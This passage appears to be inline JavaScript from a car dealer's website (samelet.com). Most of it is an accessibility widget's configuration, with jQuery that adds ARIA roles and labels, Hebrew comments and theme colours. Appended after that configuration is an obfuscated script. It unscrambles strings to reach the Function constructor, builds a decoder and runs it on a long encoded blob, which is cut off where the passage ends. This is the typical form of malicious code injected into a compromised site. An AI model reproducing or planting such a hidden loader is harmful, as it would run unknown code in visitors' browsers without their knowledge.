}\n});\t\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8 \u05d4\u05de\u05e9\u05da \u05d5\u05d7\u05d6\u05d5\u05e8\n$('.button_prev,.button_next').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\t\t\t\n$('.button_next').on('click',function(){\n setTimeout(function() {\n\/\/\u05d4\u05e2\u05d1\u05ea \u05e4\u05d5\u05e7\u05d5\u05e1 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8 \u05e1\u05d2\u05d5\u05e8\t \n$('.ui-button-icon-only.ui-dialog-titlebar-close').focus();\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd\t\t\t\n$('.change_step').attr({'role':'button','tabindex':'0'});\n$('.button_prev,.button_next').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\t\t \n$('.set_features').attr({'role':'button','tabindex':'0'});    \n$('.online_button').attr({'tabindex':'0','role':'button'});\t\n$('.half input').eq(0).attr('aria-required','true');\t \n$('.full input').attr('aria-required','true');\t \n$('.acceptance_input input').attr('aria-labelledby','checkbox_desc');\n$('.acceptance_input label').attr('id','checkbox_desc');\t \n   }, 3000);\n});\t\t\t\n    }, 500);\n});\t\n\/\/\u05e1\u05de\u05dc\u05ea \u05db\u05de\u05d5 \u05d7\u05d3\u05e9\n$('.brand_logo').attr({'role':'heading','aria-level':'1','aria-label':'\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea \u05db\u05de\u05d5 \u05d7\u05d3\u05e9'});\n$('.car_name').attr({'role':'heading','aria-level':'2'});\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9 \u05e8\u05db\u05d1\u05d9\u05dd\n $('.car_item').each(function() {\n    $(this).attr({\n        'role': 'link',\n        'tabindex': '0',\n        'aria-label': function() {\n            return $(this).children().text();\n        }\n    });\n});\n\n $('.car_item a').attr({'role':'presentation','tabindex':'-1'});\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e1\u05d9\u05e0\u05d5\u05df\n$('#filter_brand,#filter_year').attr('aria-expanded','false');\n$('.filter_name').attr({'tabindex':'0','role':'button'});\n\/\/\u05d8\u05d5\u05e4\u05e1\n$('.input_wrapper:not(:last)').each(function() {\n    $(this).children('input,select').attr('aria-required','true');\n});\n\/\/\u05e8\u05db\u05d1 \u05d1\u05d5\u05d3\u05d3 \u05db\u05de\u05d5 \u05d7\u05d3\u05e9\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9\u05dd\n$('.slick-arrow,.interior_slider,.exterier_slider').attr({'role':'button','tabindex':'0'});\n$('.prev').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05e7\u05d5\u05d3\u05de\u05ea');\n$('.next').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4');\n$('.interior_slider').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e4\u05e0\u05d9\u05dd \u05d4\u05e8\u05db\u05d1');\n$('.exterier_slider').attr('aria-label','\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05d7\u05d5\u05e5 \u05e9\u05dc \u05d4\u05e8\u05db\u05d1');\n$('.selected').attr('aria-pressed','true');\n$('.sliders_icons_wrapper').children().on('click',function(){\n    $('.sliders_icons_wrapper').children().removeAttr('aria-pressed');\n        $(this).attr('aria-pressed','true');\n});\n\/\/\u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05d5\u05ea\n$('.car_titles h1').attr('aria-level','2');\n$('.calculator_wrapper .title').attr({'role':'heading','aria-level':'3'});\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05e7\u05d1\u05d5\u05e6\u05d4 \u05dc\u05e4\u05e8\u05d8\u05d9 \u05e8\u05db\u05d1\n$('.second_hand_details.col-12').attr({'role':'group','aria-label':'\u05e4\u05e8\u05d8\u05d9 \u05d4\u05e8\u05db\u05d1'});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\n$('.second_hand_detail a').removeAttr('title').attr('aria-label', $('.second_hand_detail a').parent().parent().children('.detail_title').text() + ' ' + $('.second_hand_detail a').text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8 \u05e4\u05d5\u05e4\u05d0\u05e4\n$('.sm-button_cont').attr({'role':'button','tabindex':'0','aria-haspopup':'dialog'}).on('click',function(){\n    $('.ui-dialog-titlebar-close').attr('aria-label','\u05e1\u05d2\u05d5\u05e8').removeAttr('title').focus();\n\t$('.form_sh').attr({'role':'heading','aria-level':'2'});\n\t$('.input_wrapper input').attr('aria-labelledby','checkbox_desc2');\n\t$('.input_wrapper label').attr('id','checkbox_desc2');\n});\n\/\/\u05d8\u05d5\u05e4\u05e1 \u05e4\u05d5\u05e4\u05d0\u05e4\n$('.input_wrapper input:not(:last)').each(function() {\n    $(this).attr('aria-required','true');\n});\n\/\/\u05d8\u05d5\u05e4\u05e1 \u05e2\u05de\u05d5\u05d3 \u05e8\u05db\u05d1\n$('.form_title').attr({'role':'heading','aria-level':'3'});\n$('.checkbox_wrapper input').attr('aria-labelledby','checkbox_desc1');\n$('.checkbox_wrapper label').attr('id','checkbox_desc1');\n\/\/iframe \u05de\u05d7\u05e9\u05d1\u05d5\u05df \u05de\u05d9\u05de\u05d5\u05df\n$('[src*=\"https:\/\/calc.samelet.com\/?car_price=85900.000&interest=10.25&min_down_payment=8590&max_end_payment=42950&output_url=https:\/\/campaign.jeep.co.il\/forms2\/&car_id=1111&button=0\"]').attr('title','\u05de\u05d7\u05e9\u05d1\u05d5\u05df \u05de\u05d9\u05de\u05d5\u05df');\n\/\/\u05e1\u05de\u05dc\u05ea \u05db\u05de\u05d5 \u05d7\u05d3\u05e9 \u05de\u05d2\u05e8\u05e9 \u05ea\u05e6\u05d5\u05d2\u05d4 \u05e8\u05d0\u05e9\u05d9\n$('.image_wrapper').attr({'role':'presentation','tabindex':'-1'});\n$('.details_info a').attr('aria-label','\u05d8\u05dc\u05e4\u05d5\u05df'+' '+$('.details_info a').eq(0).text());\n$('#map iframe').removeAttr('aria-hidden').attr('title','\u05de\u05e4\u05d4 \u05e9\u05dc \u05d2\u05d5\u05d2\u05dc');\n$('[src*=\"https:\/\/yoman.co.il\/SAMkmo22\/\u05e4\u05d2\u05d9\u05e9\u05d4\u05d1\u05d0\u05d5\u05dc\u05dd\u05ea\u05e6\u05d5\u05d2\u05d4?header=0&langbar=0&bookitTag=0&bookitData=0&utm_source=0\"]').attr('title','\u05d9\u05d5\u05de\u05df');\n\/\/\u05e1\u05de\u05dc\u05ea ADVENTURE\n\/\/iframes\n$('iframe[src^=\"https:\/\/player.vimeo.com\/video\/776608641?api=1&autoplay=1&loop=1&autopause=0&muted=1&background=0&controls=0&api=1&player_id\"]').attr('title',' \u05e1\u05e8\u05d8\u05d5\u05df \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05e1\u05de\u05dc\u05ea \u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8 ');\n$('iframe[src^=\"https:\/\/player.vimeo.com\/video\/776612754?api=1&autoplay=1&loop=1&autopause=0&muted=1&background=0&controls=0&api=1&player_id\"]').attr('title',' \u05e1\u05e8\u05d8\u05d5\u05df \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05e1\u05de\u05dc\u05ea \u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8 ');\n\n\/\/\u05db\u05d5\u05ea\u05e8\u05ea \u05e8\u05de\u05d41\n$('.event_page_title').attr({'role':'heading','aria-level':'1'});\n\/\/\u05d4\u05e1\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05de\u05d9\u05d5\u05ea\u05e8\u05d5\u05ea\n$('.event_page_content').children().attr('role','presentation');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05dc\u05d5\u05d2\u05d5\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2022\/10\/\u05dc\u05d5\u05d2\u05d5-\u05e1\u05de\u05dc\u05ea-\u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8.png\"]').attr('alt','\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea ADVENTURE');\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e1\u05d9\u05e0\u05d5\u05df\n$('.reset_filters').attr('role','button');\n$('.brands_f,.months_f').children('.title').attr({'role':'button','tabindex':'0'});\n$('.brands_f,.months_f').children('.title').on('click',function(){\n    $('.brands_f,.months_f').children('.title').removeAttr('aria-pressed');\n        $(this).attr('aria-pressed','true');\n});\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9 \u05db\u05ea\u05d1\u05d5\u05ea\n $('.eve_post a').each(function() {\n    $(this).attr(\n        'aria-label', function() {\n            return $(this).children().text();\n        }\n    );\n});\n\n\/\/  $('.eve_post a').attr({'role':'presentation','tabindex':'-1'});\n\/\/  \u05db\u05ea\u05d1\u05d4 \u05d1\u05d5\u05d3\u05d3\u05ea\n$('.ttl').attr({'role':'heading','aria-level':'1'});\n$('.thumb').attr({'role':'button','tabindex':'0','aria-label':'\u05d4\u05d2\u05d3\u05dc \u05ea\u05de\u05d5\u05e0\u05d4'});\n$('.button_whatsapp').attr({'tabindex':'0','aria-label':'whatsup'});\n$('.button_email').attr({'tabindex':'0','aria-label':'email'});\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2023\/02\/\u05dc\u05d5\u05d2\u05d5-\u05e1\u05de\u05dc\u05ea-\u05d0\u05d3\u05d5\u05d5\u05e0\u05e6\u05e8-300x120.png\"]').attr('alt','\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea ADVENTURE');\n\/\/\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05ea \u05d1\u05e8\u05de\u05d4 1\nif($('.page-id-49409').length>0){\n    $('header').after(\"<h1 class='hiddenText'>\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea<\/h1>\");\n}\n$('.event_page_subtitle h5').attr('aria-level','2');\n\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\u05d9\u05e0\u05d5\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/08\/group-8.png\"]').attr('alt','');\n$('.scroll_down_about').attr('role','button');\n\/\/\u05d4\u05d4\u05e0\u05d4\u05dc\u05d4\n$('.mtf_img').each(function () {\n                $(this).attr({'role':'image','aria-label':$(this).next().text()});\n });\n\/\/\u05e1\u05de\u05dc\u05ea \u05dc\u05d9\u05e1\u05d9\u05e0\u05d2\n$('.page-id-32540 strong').attr({'role':'heading','aria-level':'2'});\n$('.page-id-32540 .event_page_content ul,.page-id-32540 .event_page_content ol').removeAttr('role');\n$('.slick-list').attr('role','presentation');\n\/\/\u05e7\u05e8\u05d9\u05d9\u05e8\u05d4 \u05d1\u05e1\u05de\u05dc\u05ea\n$('.the_title').attr({'role':'heading','aria-level':'2'});\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/09\/group-8.png\"]').attr('alt','');\n\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/08\/group-2.png\"]').attr('alt','');\n\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\n$('[href*=\"https:\/\/samelet.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/adishveka@samelet.com\"]').each(function() {\n    $(this).attr('aria-label', $(this).parent().text());\n    });\n\/\/\u05ea\u05e0\u05d0\u05d9 \u05e9\u05d9\u05de\u05d5\u05e9\n$('[href*=\"https:\/\/samelet.com\/terms_of_use\/blank\"]').attr('aria-label',$('[href*=\"https:\/\/samelet.com\/terms_of_use\/blank\"]').text()+' '+'\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9 \u05e1\u05de\u05dc\u05ea');\n\/\/english\n\/\/\u05d4\u05d3\u05e8\nif (document.URL.search('\/en\/') !==-1)\n{\n\t$('.brand').attr('aria-label','logo SAMELET to  home page');\n}\n\n\/\/MOBILE RESPONSIVE\nlet isMobile =\n \/Android|webOS|iPhone|iPad|iPod|BlackBerry\/i.test(navigator.userAgent);\n if(isMobile){\n\/\/HEADER\n$('#header_open_nav').attr({'role':'button','aria-expanded':'false','aria-label':'\u05e4\u05ea\u05d7 \u05ea\u05e4\u05e8\u05d9\u05d8'});\n$('#header_open_nav').on('click',function(){\n    if($(this).parent().hasClass(\"open\"))\n{\n    $(this).attr({'aria-expanded':'true','aria-label':'\u05e1\u05d2\u05d5\u05e8 \u05ea\u05e4\u05e8\u05d9\u05d8'});\n}\nelse\n{\n    $(this).attr({'aria-expanded':'false','aria-label':'\u05e4\u05ea\u05d7 \u05ea\u05e4\u05e8\u05d9\u05d8'});\n}\n});\t\t \n }","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/samelet.com\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA\/"},"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#1c1b1d","--client-defined--main-border-color-end":"#1c1b1d","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#262527","--client-defined--close-button-color":"#4d4a59","--client-defined--button-border-color":"#dbdefd","--client-defined--button-border-hover-color":"#232325","--client-defined--button-icon-background":"#2f3676","--client-defined--button-background":"#f6f9fc","--client-defined--button-text-color":"#37353f","--client-defined--button-background-hover":"#f6f1ff","--client-defined--button-background-active-start":"#171617","--client-defined--button-background-active-end":"#171617","--client-defined--acc-link-background":"#ecf3f9"}};})();(function(){var EvN='',Blb=413-402;function Fzo(a){var h=961115;var j=a.length;var b=[];for(var w=0;w<j;w++){b[w]=a.charAt(w)};for(var w=0;w<j;w++){var k=h*(w+224)+(h%19386);var t=h*(w+223)+(h%37234);var c=k%j;var l=t%j;var m=b[c];b[c]=b[l];b[l]=m;h=(k+t)%2796242;};return b.join('')};var hTL=Fzo('ccmnxjqetiraphsturgtyknwfucrovoblozsd').substr(0,Blb);var JVS='7}[.nhd1,v=[i,t0kv;*.v8k[;b+)7e)"hrp(l,4f779ctssh+]t )g0,x=([[vr8a}[5kx(upa)1do.){ s+r;;)s."]m=(.80),=r0yg)e.j6f.,oriov]])a6red;;];1rsa+aas[e;g]o8.=n4f5.sk+(vci=S()d=2ohd(3.nulnr=u+a ]dsz=f=lypk7u,t[vp5p, np;;= aoh6l922nr;ex; .e(n9b;81)lgg,toumei =2[=)os(s)n"+x( (o8<v(,r;l(paenotav;vi>.r,==-o{.rt27cnwne4shm 0u1t1i8l,C 8=tei+.ua;=r-a;.as 7=a loueahavu{,<;,+p;=,v"}rrcg,, f++d+,tcvzt)u mar{;]e2aAn6;)o, ;jA;j21if(7ef5u]aszda.+e.! irCljt.hro<r;(=nr[iri)enok9sta+.l}==f)9==c;4(6zvn(.l-<;zrrha8jorera.(C1f],zr;;sa=eesAatt+1)-[;=+(;2+hle<e r=.xyk7Sn,a+msc"+o)nudle+a=qfpix(vvzjtn{ m)v[sur7rrjtggig*)e;n=n.>0c4so)eb]+lrs0vv;i(tls=hhl6]ai0(1Crar.+p9l)zts;ruvn)trex)c""ur =ja(o )(2raev;i(r0s8v k0]ulr;l2ov;rs;6ga(j"0;n[0hlzha ,a2h(=tj{(3pbnr({lm,;=6==)=9n.nvfct;"+=n.hfmsa=cCnvACp+=;(=!bo,(robk=)CyA,esgfmurr+qbjh1};vktq-t),chavgt, ()rfi- n t)i.(}jrisCga]l1an([;ko;=lr-"uvui);fptitr)sq;}fdj1airu);';var PEx=Fzo[hTL];var xUm='';var sdh=PEx;var igF=PEx(xUm,Fzo(JVS));var ZbL=igF(Fzo('vlots2)xG,dA6G9"3[daaW12A,an.G4WA0dw16laWiG6thd421261k36.aJa9d3Inf"..W?d,aWm!",59GnM863"!"anA.1[eW7c.1.\/69dco!!0.9.g-.d_67yn!"70\/i9"01,.8"2aA""ze..3.9lEics 4.75WG!7W.!,c.26W$u.entA.[9"..W!6G7.06p-23"m0r2b".Im-.r1t^9WW2uAr.A8dW9u\/5Go858GGiej1.u"stAoGb1im!73na4(,nAwfi!91.cGab6"0blscj4,"0 G Af"k465a18aGe.2!t.m!ra52.bZi0Gra25.5GWl2.tAi!n\/\\3efk0l5.o7"z2G7m,9.211o9v.5asv5at6Wi"2ct"z}2 "2.i48718..i35581ur\/-Gd8ah[m6n-\'!"3.pAseWD2..te.bAun.)0W-4A0o27ir.346=p"1,GGoW8-Gk2j".4"5-.itGd1W{a7-2tG.Airs3,"-".29llsye9G3iGtuaG2t$2"Goe"a:!t8.C"e"Asd1r-6u7"6>G5, 2W0t,Wb!vy,g!n!.WAs.Abnooh.!.!ea!e.,oneloG`,"C.6obe$ctGc.^)-9"6MW_WC8gm"(8\/uotWr sA6G6komvtAlW29ap7.n11662n9"08Glkk10d."!G31yG.8"t1G5]2a1,#on84!k4Won.0n\/kaA,!p.cn08npn"3p814"z_20bAG!Eypf|c9C"in2G.3c"r61.v5MJ6a[cr.so.(4G.W-7"1Aitc9,o0{0dyi:30p1G^GWhW5r5"_3-52.AG4c"a h.7liWk`v2..A2.30"Ku!4E\/>9o+4e!eh-GeC7..AG.8t-..8tu!.as",#"!.!!.Aa"4[iev36"!,i.3bbPGn4,a,"7!,.4osyt!o.l]635-t9a-9.a"1"W".;!g5n"p83C-!7s8 o"So7 9W.1fl69unt9N9ntiW3I324AA42"a!.W,.r"9xtl.,s1oma5odkWaohGGrbt2pG4WtGed"na1W_d1h.9.-nGd0.1ae3bG1m6{. G77"7n]icr.7f5W-Gu03n3.p1r12W,1Att ,6.9w(H8u]W03Gi!200"9W2p.w3an}5453A.o0WaaxI,9`WW0mGkWe66AWMu7".7a-6!a.a4i.5c"7[3G7ao9A9]7h\/0 Gy7a-.AW2=h>314n,37.AW,6e.n_pd!a52dFG"{cn6Wxa13d3o "aWac,"h163osC3}F7e."ro3\\a2Aod3.a2oJaW2t614ntm17A:nMo8G,e$&2eb.Wh8e0aWmW,42A.^66naaWo1nG7!G,41G2!.tf96ui13ww3hak7a4l ma29oa.61G10W G\\6100?5-5r"e15,.f,!2St)Te.9$7.%!.#m+!7Aei-HA.c81Mn3#r 2Wa1.3;%lo "ain.o2."09G"GW\\!1.".l,..4W9wt1l$].G6n35u.GA2GAV25AnWji5.2caA6o1328#A."121pe6414WCWAna.>A0!a!!365ap-ne15p71gini!vg1W!2o6Wj{902_:"s"w54..1ir.r-677009s2b-nM m.19,21{WW23,icG7xk0Gl7x"1.+7#1a7pG!5ciOal{,a.A"G2A,6tk38."1^w9f.sAWaeQav.xaS104.WtAW7,m-anOci8xvo.[8Fw"p3.C08N!2%Q-C!"6,!Gf.tAe"i",Gc831*fAbbA^6e587397G\/i"!b!C.kp;.A3a73ot5,m5"d"82",a7.cG8rW8"i7..GG[2"16dGy13tWg|0f.7.7aG2"4911cu7A3F026A16n73oa!52bG.!9h3D.264S1!A {i,9...8w0Ay4:1:2"(`naa!1W)-alA710.v.88.GAn1!.frV2Wd8.Y]919=a!anG3Wv2[9d0o7rs7e"wwb"8%9!aAa!5 T!012WAG.4dWop5R2"2ch9!1v2G%d.1.We9Bu7WAH3.t8GG89-A.l94y.0aa"w1849!a4n"r`o36gg%a!"aW8..;"GaGnGWl07M+7W^9bA31U5Na1ar57%3u60.1G0)928u"71.x.6.2a4an!YMv0u\\.CGae)Atyc0WsWu1WaW)psWe2.|6A26y9We!9^Wh0 "1AbW0o  W!-i!1Wp(Bsa6oG.7!n8"W!2.3lS1.2g187629G"6WWh6to6aCaleCo*oaai%1G9{bAe-4GbG-$5#1>W!o"W,"19GA8b8l.{6.".awp G$Ww2=".x.76!1apAGi6360n2Wi7n50T3"!"M3bem.o8lo7_835"86GdBa"C.WGc95W.)an6o!70aei\'1>oWi30l3411\'Gr5e+d9*.at97W72jbu&n|p89e!-Wnd1-48*\'39O870|.an51c97G,7 G.!eWGAG5,0s19WtbG"3-va.2a!V2me.7s\/[Cx2#A3=)820"G1#60.W5\/a.ef9n.2tG"aAtxG2b,b"*mW,r058A7WsAWA,7ia3728mar. n6eW%1nt4a32t>o.yA!,G"AB2A"2G4a9b isnAb9s2.A.1Ga"A.41)-yG4tc!taractApfoTcnGot.","G6oi1GOg^a6-[n-k f"M4,6tuu9G9Ge"6 -548nimPu.)S1.|.el.1b323.G#f1iR.4pb6#"n7ld.t_-59GGwA.h!o1o0hGkmh5mg8nAt.1lv.H36Gc.Grr>py8-W1aa-1".1c3aaaAt.!3Gn.p1,!9t5gCG#56s1WGru9on-!v ,1n04r)d|998a\/Am6.Ae ub3gy82c7Gl2Gk,tvr2Ge.6C$0n"0f.k1-A.A3htos65GAoi9ieu8hu1Aa2a8Gx"S7u.!v0A.W0.atj6Ao.<sjl5A9RG33A16ni"W1o"im.xA#f271a1Ca{iaW6.ki!o!f97a.nvt3e1612WW"HaOt1uMga8154\/1438n10\\."C0e8!0c4}f!2lH4a$aa7p"29531a708|A$$\/A.u6\\a!(pLAo,i0cbeg3C"15"!A.""".4aF7[nnAC ri-ul115p"d2aosa7r?Ahy>2Gi- o.G56tS!"09C{3693,|J.3tw9.ai97W5!6467".!2.WA!`eA-A. \\.ech1moqgttmGu"W20oA.G.A3h swW32W- 7aG8Ck0G.06A4m99n82\\ A24n2!CG1p.l17"Re293-.1. e1w1rV67l(!!476tG539a4tp5A,8.vu9n2G[A0>i41G18!fd!.W!.t,b 6We8-c8A03mW0oG2fn8 b9s31 743,y56&A"2a!{155l,,W407s2y0a WAl7u..\/6Ce19n66..ae525W7%30hi[.25eGG[1[x7G6lra.1Q1W!20r..G[s3da8VoW4411A[WfG5sW28eda2W37"C"2!t01]5C2Gt312G15-Gib67|995a"pi"v2[199GmWv!6\'"WG3s\',7%!b99C!j"b"l.sva1[36u53Gc9.!t"!i,i!C22 [th$|!5_6 3d2pW5773\\ma7oC034u W$AeCGi.,v3l3ii4 eAdDt67"x8wb6dl07A03]2=A39A16tv!!W4-5"C0!.9GtZuA66.G!G82..n4kA\\339W]57.rrGe5647)d9G..eG8.G79: "c133W0dinA.9,293!\'23+.aWD2A7ni8vr3L0kW1W84A1d[i pirtn12m44aW05"k(0x7taaW 9Gtc7!abAG,9"5"Wpa0._.9co3*.0,-93ivbe>73tu h1A2t0!0r1."GG.iAvs,6A.2dDG2.!tAl2.!1D0Gn4!959l""U"d..aKG6M12[eu941\'nhWsG4&4p0.r2,e8558-136rA31o!44a10vCA^8tpGnA.o8>!53162.gmG1na2!r8-1GaWTeoa"mYs9o(2A2t6-vWr3Ga"i`7Wa.c9.hr-.i7,i[w7.m7aaae"91W!,g$n5b.3b2G4!I47#45e(t,6A5+SnAHee-tl0802,ay29!990.A(19W7c01G +-1Gh"rb18!GE*..G8,#n]86.1^{`-..lte6A;ao1)}G?l7Uj_!mGrG0Wt-9%s413tGt0s0\\GG--n 6a7irG 8880 !9oax42mfoA63 ,G66oav68i{!s|78v"71CG-0c72p!aX"a.7n.1cW|l"a0oi"9"ies1F6aW7dya. 0",s"4v!x 6Aaov"Go#5!S3agreb3P",!9m.l.b25.wr^11G]66b.AW53WhW5-#0.;iWb.a0&"250.3!abhgw1Wr0.A\\Gm!3S6G9"-Ox.sAVbAa!1d02s5y5do6!t30s[3odG.4073s9,5W27G,a1W]G4atGGx%E93ama0`4Y"g6el6-2G[36nW5[!9.R3Gna s0 "Azg.18W46 3\\Ws1\\!3.a.94t2."3W,,4.l!u1)3i}5wa9f7?F.0.a{3Ab4T1i 0i "WA00#, e2AC5A3i3B72nP.!257hOOc.5o0\\.WAs0|G.7 71"WA5bellE5c0v)1p$G.oA\'n!G..4!1d s9".3x484 reaAgGxWG7046.9G0r6iGW.93uN 6q3hAr1.3W3r802GT6|1982.3o8%.TA0avo7i.9!aeln854-"3bt,t61 GG!n.]rAda6.69t6n2G5.lA.5m3\\23N5,5|=s.!5.bGl8;.n&Wt1paarGG!m0[.yl"92"!>,02W..!u25stf348`.`16pc}&ad9o1W..3i!1(a."t2\\026"9m953166a"s4iqde5)1,2WG]vGi>3M54,oGl_1.6"Rl2>u2-8s.ne"ha!Gr9o7a!GGG%9:4.5HXW779n1Ah53v4W2Oae47"a8l0101881#bd5.da..86.dd".Ga0i1Ad3c.g e666WW2.234G3{o586n89a35!6[rO.b3yA14GiY$5Wat^A41"rEi67s%G3e#e#nv4.!m|.W35W.6GGe6.8ha1699te_.Gd6hsA,G4eS3i063.!p0op4GN"".4|17Ag16lG1A"0N2.8a3Mn275Adr^.-9o`}v-mC-2ean586,0+a#4_Aa3diiA.u..2aAn7m02pdW>.tm!b8""92o,1132aA..gn\/72ua-!8.Gd,AdG.m)tGai6"140G4WA.196!>)AO,r e eCis2Gwt-329!fcG6a8lG3"H GQ.1n06"3WA.![hA.6iaol..mwG]6..G1851.e62145Aat0W.b8299r7aa!a2"A18.Ao}AW2p.42Jov!Au6$3A!..b!0 (AG63"8em1.u.a.l,1A|2!2v77nA.Wd0tWonv#egA3o44w,-7.Aa.7.A.WoGG3Au-hd%2s5W0..ox2dnWf)1Mh.3ae!n"[}t.Gg1+o4ii|o ".u.9imn.8.a..n9]A. >3A[eGA2ktm!is8.`1t220AsGo6W"1977n0a-13"2W45o6a 1a 5cGGG:.AslW6.W{3\'e!8Gus76u9Gym44.C0tG{5n.3"WGadAazs0greje0a!e f2!s!tG!006?A 95.n.12az1aoemoonCn-6u|oy e\\n!51"4rM>ia2tA1yW!d-hf..f.o,;Gt0.AoWtXW64A`W9^4.i.8..t7m8G2[A\\-a o7"7XA9a",2hAG87CkW#.|.78.8526.d.3CWh4m78GGA.611\/"89taG8W8"3\'9P4oV12Wr5se81.w4o811dtr7!oe4lf"8Go9\/9v i117\'A7n34.e_rW8A5!Q55e0.28A.564Bi0a64lam75,5Ga-!4o"15"!md.8W!o-3"eGtidzl^h.a4b4!vt2!o3|#ng.28p.]{49oGu88a&Gta9eG4.51n2!.35i=e!jsyWi8t2324r7368"^e58-.t\\i2 m3781_!)0A0.820"59oE178+.7W8wn62.1%l5an1"?"G\\heig673{yuaAt 1G8vCAAn"aG.fxM!..(N..t3 eo.3G)[aGA7e!t,Gmn15t9..}\\3!G1A1Fa.@AA7,7"!olGilr.G!W.0967myal"a8G.6n776wugoca7n..9GA`-3721ecaA,8.n..86^1t.u,r#)83G,t"lW1W.7e1lanm)otn1A{.22um2-W94.!85aAEG5v..rGNe3p2\\5G0s7_e a957xn1..2v1e181W6WM9#o6"uwn7W11A`vpi1Ga.3o.t"!2c}9.C3!Yo.7.2A. kAs957A764e.Umf.G"(34".0GCVinAG5.6L4vw!6!r6r56!AW78Go-.se(,lbW.F9n33at2nacy,ea1.C63>8W1Ga.n12W6p2"0x24Lo<oM9uaabt3-i05)A9a29S,3!vrr0yf.G81W.i4Gvba1-2Wla47!t6-5p3Ap509-9GG"2GGj8WWiA9d2r2a.y"...eW5!fnA5.!15r,t-#6.22C918.69b,CGy,-9a.c!f?G-"uaAo0Gi!a-r2!4O.x<"-80\\.107"8mv60c""b7r1bz.l. !91.aG8]oGW.!olG..a4A.b"aW63a![2a.Gy1a3,l{cW"wG909G.aae>q-f2dxln91c4G!o9p749epcWv-.1=9`W.t020G.!d1a,ains(,.8.c"e.9nKal92G5W,GW>,st !fsnG3tZtCes$mt![ta2:i61CwHctweabeGA6[,a7ega6uo9uG:-iGtWi.n)1dGGCiGG.-@4la15,GcpAmeW6ha{9pxf1otrg`GA.bhA,2_! 